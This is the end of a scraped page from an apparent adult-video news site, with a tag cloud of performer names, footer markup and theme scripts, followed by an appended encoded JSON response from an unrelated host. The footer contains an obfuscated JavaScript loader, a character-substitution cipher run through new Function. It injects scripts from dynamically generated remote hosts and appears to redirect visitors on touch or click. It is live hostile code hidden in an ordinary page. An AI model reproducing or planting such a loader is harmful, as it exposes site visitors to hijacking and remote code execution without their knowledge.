<a href="https://www.avribao.com/tag/%e4%bc%8a%e8%97%a4%e8%88%9e%e9%9b%aa" class="tag-cloud-link tag-link-352 tag-link-position-2" style="font-size: 14.259259259259px;" aria-label="伊藤舞雪 (42 项)">伊藤舞雪</a>
<a href="https://www.avribao.com/tag/miru" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 14.222222222222px;" aria-label="miru (41 项)">miru</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e8%8a%b1%e6%81%8b" class="tag-cloud-link tag-link-475 tag-link-position-4" style="font-size: 14.296296296296px;" aria-label="枫花恋 (43 项)">枫花恋</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e9%a6%99%e5%a5%88" class="tag-cloud-link tag-link-259 tag-link-position-5" style="font-size: 14.592592592593px;" aria-label="桃乃木香奈 (51 项)">桃乃木香奈</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e3%81%a4%e3%82%80%e3%81%8e" class="tag-cloud-link tag-link-409 tag-link-position-6" style="font-size: 14.518518518519px;" aria-label="明里つむぎ (49 项)">明里つむぎ</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%82%ab%e3%83%ac%e3%83%b3" class="tag-cloud-link tag-link-474 tag-link-position-7" style="font-size: 14.37037037037px;" aria-label="楓カレン (45 项)">楓カレン</a>
<a href="https://www.avribao.com/tag/%e6%97%a0%e7%a0%81" class="tag-cloud-link tag-link-2408 tag-link-position-8" style="font-size: 15.222222222222px;" aria-label="无码 (76 项)">无码</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9a" class="tag-cloud-link tag-link-261 tag-link-position-9" style="font-size: 15px;" aria-label="三上悠亚 (67 项)">三上悠亚</a>
<a href="https://www.avribao.com/tag/%e6%9c%80%e6%96%b0%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-7701 tag-link-position-10" style="font-size: 14px;" aria-label="最新作品 (35 项)">最新作品</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e7%89%87%e9%89%b4%e8%b5%8f" class="tag-cloud-link tag-link-7403 tag-link-position-11" style="font-size: 18.703703703704px;" aria-label="新片鉴赏 (672 项)">新片鉴赏</a>
<a href="https://www.avribao.com/tag/%e4%b8%89%e4%b8%8a%e6%82%a0%e4%ba%9c" class="tag-cloud-link tag-link-277 tag-link-position-12" style="font-size: 14.851851851852px;" aria-label="三上悠亜 (60 项)">三上悠亜</a>
<a href="https://www.avribao.com/tag/julia" class="tag-cloud-link tag-link-221 tag-link-position-13" style="font-size: 14.074074074074px;" aria-label="JULIA (37 项)">JULIA</a>
<a href="https://www.avribao.com/tag/%e6%9e%ab%e5%af%8c%e7%88%b1" class="tag-cloud-link tag-link-705 tag-link-position-14" style="font-size: 14.222222222222px;" aria-label="枫富爱 (41 项)">枫富爱</a>
<a href="https://www.avribao.com/tag/%e6%a8%b1%e7%a9%ba%e6%a1%83" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 14.37037037037px;" aria-label="樱空桃 (45 项)">樱空桃</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e3%81%82%e3%82%8a%e3%81%aa" class="tag-cloud-link tag-link-1247 tag-link-position-16" style="font-size: 14.666666666667px;" aria-label="新ありな (54 项)">新ありな</a>
<a href="https://www.avribao.com/tag/av%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-85 tag-link-position-17" style="font-size: 16.62962962963px;" aria-label="AV女优 (185 项)">AV女优</a>
<a href="https://www.avribao.com/tag/%e6%a1%9c%e7%a9%ba%e3%82%82%e3%82%82" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 14.37037037037px;" aria-label="桜空もも (45 项)">桜空もも</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 17.111111111111px;" aria-label="女优 (248 项)">女优</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e6%9a%96" class="tag-cloud-link tag-link-23 tag-link-position-20" style="font-size: 14.037037037037px;" aria-label="小花暖 (36 项)">小花暖</a>
<a href="https://www.avribao.com/tag/%e5%85%b1%e6%bc%94%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-596 tag-link-position-21" style="font-size: 16.111111111111px;" aria-label="共演作品 (133 项)">共演作品</a>
<a href="https://www.avribao.com/tag/%e6%af%8f%e6%97%a5%e5%bf%ab%e8%ae%af" class="tag-cloud-link tag-link-7401 tag-link-position-22" style="font-size: 19.62962962963px;" aria-label="每日快讯 (1,211 项)">每日快讯</a>
<a href="https://www.avribao.com/tag/%e6%a5%93%e3%81%b5%e3%81%86%e3%81%82" class="tag-cloud-link tag-link-704 tag-link-position-23" style="font-size: 14.222222222222px;" aria-label="楓ふうあ (41 项)">楓ふうあ</a>
<a href="https://www.avribao.com/tag/%e5%a5%b3%e4%bc%98%e6%a1%a3%e6%a1%88" class="tag-cloud-link tag-link-7466 tag-link-position-24" style="font-size: 16.444444444444px;" aria-label="女优档案 (166 项)">女优档案</a>
<a href="https://www.avribao.com/tag/%e7%9f%b3%e5%b7%9d%e6%be%aa" class="tag-cloud-link tag-link-581 tag-link-position-25" style="font-size: 14.037037037037px;" aria-label="石川澪 (36 项)">石川澪</a>
<a href="https://www.avribao.com/tag/%e5%b0%8f%e8%8a%b1%e3%81%ae%e3%82%93" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 14.037037037037px;" aria-label="小花のん (36 项)">小花のん</a>
<a href="https://www.avribao.com/tag/%e6%98%8e%e9%87%8c%e4%8c%b7" class="tag-cloud-link tag-link-410 tag-link-position-27" style="font-size: 14.518518518519px;" aria-label="明里䌷 (49 项)">明里䌷</a>
<a href="https://www.avribao.com/tag/%e6%a1%83%e4%b9%83%e6%9c%a8%e3%81%8b%e3%81%aa" class="tag-cloud-link tag-link-258 tag-link-position-28" style="font-size: 14.555555555556px;" aria-label="桃乃木かな (50 项)">桃乃木かな</a>
<a href="https://www.avribao.com/tag/%e6%b2%b3%e5%8c%97%e5%bd%a9%e8%8a%b1" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 14.296296296296px;" aria-label="河北彩花 (43 项)">河北彩花</a>
<a href="https://www.avribao.com/tag/%e6%96%b0%e6%9c%89%e8%8f%9c" class="tag-cloud-link tag-link-1248 tag-link-position-30" style="font-size: 14.703703703704px;" aria-label="新有菜 (55 项)">新有菜</a><div class="clear"></div></div><div class="clear"></div></aside>				
	</div>

<div class="clear"></div></div>
<div class="clear"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="site-copyright">
			<p style="text-align: center;">Copyright ©  <a href="https://www.avribao.com/">AV日报</a>  版权所有.<a href="/sitemap.xml" target="_blank" rel="noopener">xml地图</a> | <a href="/sitemap.txt" target="_blank" rel="noopener">txt地图</a> | <a href="https://www.neihanshu.com/avribao/" target="_blank" rel="noopener">备用网址</a></p>
<p style="text-align: center;"><a title="AV日报" href="https://www.avribao.com/" target="_blank" rel="external nofollow noopener"><img src="https://www.avribao.com/wp-content/themes/begin/img/logo.png" alt="AV日报" width="120" height="27" /></a></p>
		</div>
		<div class="add-info">
			<script>
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`DzMPNVpAMwl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^TqCddJ2M6LMDL8^TqCddJ2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^TqCddJ2M6LMSS880a[^TqCddJ2M6LMSS8}!Xd5 ^TqCddJ2M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/((/@1n1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^TqCddJ2M^PYqLY[D62fODmqO(dF6O2mh5Y78^TqCddJ2M^P^TqCddJ2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^TqCddJ2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQp(mFR^40Tm(O^"%"g{00n/f/@1n1j(8}v28^TqCddJ2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^TqCddJ2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{1){107QoQ}YdfQ"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@1n1"a! (mO2OJY287_2(F6O2cYa[^TqCddJ2M6LMDL8^TqCddJ2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^TqCddJ2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{1){107QoQ}YdfQppmq46(D0m(O^"%"g{00n\/L(/@1n1j28^TqCddJ2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
</script>			<div class="clear"></div>
											</div>
					<div class="clear"></div>
	</div>
			<div id="login-layer" class="login-overlay">
	<div id="login" class="login-layer-area">
		<div class="login-main"></div>
	</div>
</div>
	<ul id="scroll" class="scroll scroll-but">
	
	
	
			<li>
			<span class="scroll-h ms fo scroll-load">
									<span class="progresswrap">
						<svg class="progress-circle">
							<circle stroke="var(--inactive-color)" />
							<circle class="progress-value" stroke="var(--color)" style="stroke-dasharray: calc( 2 * 3.1415 * (var(--size) - var(--border-width)) / 2 * (var(--percent) / 100)), 1000" />
						</svg>
					</span>

					<span class="scroll-percentage"></span>								<i class="be be-arrowup"></i>
			</span>
		</li>
		<li><span class="scroll-b ms fo"><i class="be be-arrowdown"></i></span></li>			<li class="foh"><span class="scroll-c fo"><i class="be be-speechbubble"></i></span></li>			<ul class="night-day">
			<li class="foh"><span class="night-main"><span class="m-night fo ms"><span class="m-moon"><span></span></span></span></span></li>
			<li class="foh"><span class="m-day fo ms"><i class="be be-loader"></i></span></li>
		</ul>
				
<li class="qqonline foh">
		<div class="online">
		<a class="ms fo"><i class="be be-qq"></i></a>
	</div>
	<div class="qqonline-box qq-b">
		<div class="qqonline-main popup">
			<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
			<h4 class="qq-name">在线咨询</h4>

							<div class="nline-phone">
					<i class="be be-phone"></i>13688888888				</div>
			
						<div class="nline-qq">
				<div class="qq-wpa qq-wpa-go">
					<a class="quoteqq" href="https://wpa.qq.com/msgrd?v=3&uin=8888&site=qq&menu=yes" onclick="copyToClipboard(this)" title="QQ在线咨询" target="_blank" rel="external nofollow"><i class="be be-qq ms"></i><span class="qq-wpa-t">QQ在线咨询</span></a>
				</div>
			</div>
			
							<div class="nline-wiexin">
					<h4  class="wx-name">微信</h4>
					<img title="微信" alt="微信" src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
				</div>
							<div class="tcb-qq"><div></div><div></div><div></div><div></div><div></div></div>
		</div>
		<div class="arrow-right"></div>
	</div>
	</li>			<li class="qrshow foh">
			<span class="qrurl ms fo"><i class="be be-qr-code"></i></span>
			<span class="qrurl-box popup">
				<img id="qrious" alt="AV日报">
				<span class="logo-qr"><img src="/wp-content/themes/begin/img/logo-s.png" alt="AV日报"></span>				<span>本页二维码</span>
				<span class="arrow-right"></span>
			</span>
		</li>
	
											
		</ul>
							<div class="followmsg fd"></div>
				<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window._betip = { uri:"https://www.avribao.com/wp-content/themes/begin/" }</script>	<script>
	window.cookiePath = '/';
	</script>
	<script type="text/javascript" id="captcha-js-extra">
/* <![CDATA[ */
var verify_ajax = {"ajax_url":"https://www.avribao.com/wp-admin/admin-ajax.php"};
//# sourceURL=captcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha.js" id="captcha-js"></script>
<script type="text/javascript" id="captcha-js-after">
/* <![CDATA[ */
var captcha_images = ["https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y1.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y2.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y3.jpg","https:\/\/www.avribao.com\/wp-content\/themes\/begin\/img\/default\/captcha\/y4.jpg"];
//# sourceURL=captcha-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="superfish-js-extra">
/* <![CDATA[ */
var assetsData = {"postID":"7479"};
var homeData = {"homeurl":"https://www.avribao.com"};
//# sourceURL=superfish-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="superfish-js-after">
/* <![CDATA[ */
var fallwidth = {fall_width: 233};
//# sourceURL=superfish-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/begin-script.js" id="be_script-js"></script>
<script type="text/javascript" id="be_script-js-after">
/* <![CDATA[ */
var ajax_content = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var Offset = {"header_h":"80"};var captcha = {"verify":"1"};var emilc = {"ecy":"1"};var aosstate = {"aos":"0"};
var bea_ajax_params = {"bea_ajax_nonce":"cd8d55ff27","bea_ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var be_mail_contact_form = {"mail_ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_sort = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var random_post = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_ac = {"ajaxurl":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_load_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_pages_login = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_follow = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var submit_link = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_searchhot = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};var ajax_smilies = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"};
var host = {"site":"https:\/\/www.avribao.com"};var plt =  {"time":"30"};
var copiedurl = {"copied":"\u5df2\u590d\u5236"};var copiedlink = {"copylink":"\u590d\u5236\u94fe\u63a5"};
//# sourceURL=be_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ajax-tab.js" id="ajax_tab-js"></script>
<script type="text/javascript" id="ajax_tab-js-after">
/* <![CDATA[ */
var ajax_tab = {"ajax_url":"https:\/\/www.avribao.com\/wp-admin\/admin-ajax.php"}; var Ajax_post_id = {"post_not_id":7479};
//# sourceURL=ajax_tab-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/qrious.js" id="qrious-js-js"></script>
<script type="text/javascript" id="qrious-js-js-after">
/* <![CDATA[ */
var ajaxqrurl = {"qrurl":"1"};
//# sourceURL=qrious-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/owl.js" id="owl-js"></script>
<script type="text/javascript" id="owl-js-after">
/* <![CDATA[ */
var Timeout = {"owl_time":"4000"};var gridcarousel = {"grid_carousel_f":"4"};var flexiselitems = {"flexisel_f":"5"};var slider_items_n = {"slider_sn":"4"};
//# sourceURL=owl-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/ias.js" id="ias-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/nice-select.js" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/fancybox.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/copy-code.js" id="copy-code-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/prettify.js" id="prettify-js"></script>
<script type="text/javascript" id="social-share-js-before">
/* <![CDATA[ */
var beshare_opt="|https%3A%2F%2Fwww.avribao.com%2Fwp-content%2Fthemes%2Fbegin|0|https%3A%2F%2Fwww.avribao.com%2Fwp-admin%2Fadmin-ajax.php|7479";
var be_beshare_donate_html='<div class="tab-navs"><div class="share-tab-nav-item item-alipay current"><i class="cx cx-alipay"></i><span class="wyc">\u652f\u4ed8\u5b9d</span></div><div class="share-tab-nav-item item-weixin"><i class="cx cx-weixin"></i><span class="wyc">\u5fae\u4fe1</span></div></div><div class="share-tab-conts"><div class="share-tab-cont current"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u652f\u4ed8\u5b9d\u4e8c\u7ef4\u7801"></div><p>\u652f\u4ed8\u5b9d\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div><div class="share-tab-cont"><div class="give-qr"><img src="https://www.avribao.com/wp-content/themes/begin/img/favicon.png" alt="\u5fae\u4fe1\u4e8c\u7ef4\u7801"></div><p>\u5fae\u4fe1\u626b\u63cf\u4e8c\u7ef4\u7801\u6253\u8d4f\u4f5c\u8005</p></div></div>';var be_share_html='<div class="be-share-list" data-cover="https://www.avribao.com/wp-content/uploads/2024/05/a96974d3a63f39812651059b252ef4f5.jpg"><a class="share-logo ico-weixin" data-cmd="weixin" title="\u5206\u4eab\u5230\u5fae\u4fe1" rel="external nofollow"></a><a class="share-logo ico-weibo" data-cmd="weibo" title="\u5206\u4eab\u5230\u5fae\u535a" rel="external nofollow"></a><a class="share-logo ico-qzone" data-cmd="qzone" title="\u5206\u4eab\u5230QQ\u7a7a\u95f4" rel="external nofollow"></a><a class="share-logo ico-qq" data-cmd="qq" title="\u5206\u4eab\u5230QQ" rel="external nofollow"></a>';
//# sourceURL=social-share-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/social-share.js" id="social-share-js"></script>
<script type="text/javascript" id="comments_ajax-js-before">
/* <![CDATA[ */
var ajaxcomment = {"ajax_php_url":"https:\/\/www.avribao.com\/wp-content\/themes\/begin\/inc\/comment-ajax.php"};
//# sourceURL=comments_ajax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/comments-ajax.js" id="comments_ajax-js"></script>
<script type="text/javascript" id="be-audio-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"\u64ad\u653e %s","pause_title":"\u6682\u505c %s","previous":"\u4e0a\u4e00\u66f2","next":"\u4e0b\u4e00\u66f2","toggle_list_repeat":"\u5207\u6362\u5217\u8868\u5faa\u73af\u64ad\u653e","toggle_track_repeat":"\u5355\u66f2\u5faa\u73af","toggle_list_visible":"\u663e\u793a\u9690\u85cf\u5217\u8868","volume_up":"\u589e\u5927\u97f3\u91cf","volume_down":"\u51cf\u5c0f\u97f3\u91cf","shuffle":"\u968f\u673a\u64ad\u653e"};
//# sourceURL=be-audio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/player.js" id="be-audio-js"></script>
<script type="text/javascript" src="https://www.avribao.com/wp-content/themes/begin/js/captcha-email.js" id="login-js"></script>
</footer>
</div>
</body>
</html>
<!-- Dynamic page generated in 2.093 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 10:11:42 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2110gc.amvu4a.com:8005/d/2757?t=0.23899422666902437
body_size: 1085
content:
{"key":"[\"6f\"g@1n1=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{QK}n0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}0p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqQSoJ@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}